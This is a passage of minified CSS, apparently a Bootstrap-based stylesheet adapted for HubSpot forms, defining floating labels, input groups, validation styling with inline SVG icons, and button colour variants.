.form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem 